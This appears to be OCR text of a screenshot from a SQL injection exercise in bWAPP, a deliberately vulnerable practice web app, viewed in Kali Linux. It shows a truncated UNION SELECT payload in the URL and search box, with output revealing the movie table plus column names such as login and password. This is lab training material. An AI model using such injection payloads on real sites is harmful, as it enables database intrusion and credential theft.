 bWAPP - SQL Injection
192.168.16.89/bWAPP/sqli_10-1.php?title='+union+select+1%2C+tab
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Search for a movie: null, column_name, null, null, null, r
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
id null null null Link
owner null null null Link
entry null null null Link
date null null null Link
login null null null Link
password null null null Link